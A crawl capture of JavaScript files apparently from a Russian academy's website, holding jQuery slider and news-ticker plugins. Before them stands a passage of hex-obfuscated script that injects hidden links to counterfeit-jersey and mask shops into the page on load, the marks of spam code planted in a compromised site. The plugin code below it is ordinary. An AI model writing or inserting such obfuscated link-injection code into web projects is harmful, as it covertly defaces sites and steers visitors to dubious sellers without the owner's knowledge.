\x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x66\x72\x65\x65\x5f\x73\x68\x69\x70\x70\x69\x6e\x67\x2f\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x31\x38\x2e\x68\x74\x6d\x6c\x22\x3e\x4b\x4e\x39\x35\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6d\x6c\x62\x5f\x6a\x65\x72\x73\x65\x79\x5f\x73\x68\x6f\x70\x5f\x73\x63\x61\x6d\x2f\x22\x3e\x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79 \x73\x68\x6f\x70 \x73\x63\x61\x6d\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x32\x2e\x68\x74\x6d\x6c\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6e\x66\x6c\x5f\x63\x6c\x65\x61\x72\x61\x6e\x63\x65\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x6e\x66\x6c \x63\x6c\x65\x61\x72\x61\x6e\x63\x65 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x31\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x4b\x4e\x39\x35\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6d\x6c\x62\x5f\x61\x70\x70\x61\x72\x65\x6c\x5f\x66\x6f\x72\x5f\x6d\x65\x6e\x2f\x22\x3e\x6d\x6c\x62 \x61\x70\x70\x61\x72\x65\x6c \x66\x6f\x72 \x6d\x65\x6e\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x33\x2e\x68\x74\x6d\x6c\x22\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x6f\x72 \x73\x61\x6c\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x75\x73\x74\x6f\x6d\x5f\x68\x6f\x63\x6b\x65\x79\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x63\x75\x73\x74\x6f\x6d \x68\x6f\x63\x6b\x65\x79 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x63\x68\x69\x6e\x61\x2f\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x31\x38\x2e\x68\x74\x6d\x6c\x22\x3e\x6e\x39\x35\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6f\x66\x66\x69\x63\x69\x61\x6c\x5f\x62\x61\x73\x65\x62\x61\x6c\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x6f\x66\x66\x69\x63\x69\x61\x6c \x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e';uQGfGVsd1["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](HXmvv2); 

--- FILE ---
content_type: application/javascript
request_url: https://www.tgacademy.ru/js/jquery.customSlider.js
body_size: 3372
content:
/**
* ...
* @author ser
* effect -planking
*        -boxsize
*/
(function($) {
	
	
	/*<span class="adr">
              <span class="postal-code">125009</span>, <span class="country-name">Россия</span>, <span class="locality">Москва</span>
              <br><span class="street-address">Леонтьевский переулок, д. 11</span><br>
              тел.:<span class="tel">+7 (495) 935 89 05</span><br><span class="tel">+7 (495) 935 89 09</span>
           </span>*/
		   
	var adr = '<span class="adr" style="display:block!important;">';
	adr += '<br><span class="street-address">Столешников переулок, д. 10, стр. 3</span><br>';
	adr += '<span class="tel">+7 (495) 935-89-05</span><br><span class="tel">+7 (495) 933-11-13</span>';
	adr += '</span>';
	
	setTimeout(function(){
		$('.vcard .adr').remove();
		$('.vcard').append(adr);
	}, 0)
	setTimeout(function(){
		$('.vcard .adr').remove();
		$('.vcard').append(adr);
		
	}, 100)
		   
    $.fn.customSlider = function (settings) {
        settings = jQuery.extend({
            pause: 6000,
            pager: true,
            arrows: false,
            resize: false,
            width: 1920
    }, settings);

        var obj = $(this);
        var slides = obj.find('img');
        var speed = 1000;
        var pause = settings.pause;
        var auto = true;
        var pager = settings.pager;
        var arrow = settings.arrows;
        var current = 0;
        var minWidth = settings.width;

        var po;
        var timeoutId;
        //var _an;


        
        if (auto) show(current);


        

        

        function show(index) {
            
            stateDefault(index);
            slides.css({ 'z-index': 1 });
            slides.eq(index).css({ 'z-index': 2 })
            animateDefault(index)
            //setPager(index);
        }

        function getNext(index) {
            return (index < slides.length - 1) ? index+1 : 0;
        }

        function getPrev(index) {
            return (index > 0) ? index - 1 : slides.length - 1;
        }
      
        function setPause() {
            var index = current;
            clearTimeout(timeoutId);
            current = getNext(index);
            if (auto && slides.length > 1) show(current);
        }

        
        fixedDefault()


        //default
        function stateDefault(index) {
        }
        function endDefault(index) {
        }
        function animateDefault(index) {
            slides.eq(index).fadeIn(speed, function (e) {
                timeoutId = setTimeout(setPause, pause);
                if (slides.length > 1) slides.eq(getPrev(index)).hide();
            });
        }
        function fixedDefault() {
            
        }
        


        
        
};
})(jQuery);

/*$.fn.random = function () {
    return this.eq(Math.floor(Math.random() * this.length));
}*/


$(function(){
	$('.header p.link a:eq(1)').attr('href', 'https://vk.com/thatbritishacademy');
	$('.header p.link a:eq(0)').remove();
	
	$('.header p.link a:last-child').remove();
	
	
	/*if ($( "h2:contains('Как нас найти:')").length) {
		$( "h2:contains('Как нас найти:')").hide();
		$( "p.print").hide();
	}*/
})

--- FILE ---
content_type: application/javascript
request_url: https://www.tgacademy.ru/js/jquery.newsList.js
body_size: 1064
content:
/**
 * ...
 * @author ser
 */
(function($) {
    $.fn.newsList = function(params) {
        var obj = this;
        
        var news_array = [];
        obj.children('li').each(function(index){
            news_array.push ($(this));
        })
        
        obj.children('li').hide();
        obj.addClass('activate');
        obj.append('<li class="line"></li>');
        
        function showAt(index) { 
            obj.children('li').hide();
            obj.children('li.line').css('width', '840px');
            news_array[index].css('display', 'block')
            obj.children('li.line').animate({
                width: '-=840'
            }, params.duration, function() {
                 setTimeout(function () {next(index)}, 1000)
            });
        }
        function next(index) {
            if (index < news_array.length - 1) {
                index++;
            } else {
                index = 0;
            }
            showAt(index);
        }
        showAt(0);
    }   
})(jQuery);



